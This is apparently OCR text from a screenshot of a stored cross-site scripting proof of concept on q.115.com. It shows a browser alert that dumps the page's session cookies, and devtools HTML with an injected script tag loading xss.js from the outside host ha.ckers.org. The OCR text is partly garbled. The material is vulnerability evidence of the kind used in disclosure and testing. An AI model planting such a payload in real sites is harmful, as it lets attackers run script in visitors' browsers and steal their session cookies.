 深圳之窗 公众圈 圈子后台
http://q.115.com/133130
至尊永V
云
29人浏览
abbbThis is remote text via xss.js located at ha.ckers.org tjj_u=1; tjj_id=14223644292598271371;
ssov_6709826=0_6709826_5c4a9bdcf74038306b10ceb
__utma=48116967.667169178.1422364492.14223644
q.115.com 上的网页显示：
This is remote text via xss.js located at ha.ckers.org
tjj_u=1; tjj_id=14223644292598271371;
ssov_6709826=0_6709826_5c4a9bdcf74038306b10ceb
b186cfc7f;
__utma=4811 364492.1422364492.
1422364492.1; __utmc=48116967;
__utmz=48116967.1422364492.1.1.utmcsr=(direct)|
utmccn=(direct)|utmcmd=(none); 115_lang=zh;
OORA=1b2ba121
ssov_360227090=0_360227090_8e174219cdfde1cd5d4
326a60005a ER=gvip;
PAY_R=36022 D=16; tjj_repeat=13
确定
esources Network Sources Timeline Profiles Audits Console
<div class="topic-article js-main-content" id="js_content_box" style="font-s
<p>
"abbb"
<script src="http://ha.ckers.org/xss.js" bbbbbbaa< p>
</div>
<script type="text/javascript">
define_page(function(require){
var renderFlash = require('renderFlash');
renderFlash($("#js_article_content_box"));
});
</script>
</p>
<div class="article-award-listjs-reward_box js-reward_main" pid="1468345" style="display: none"></div>
}
p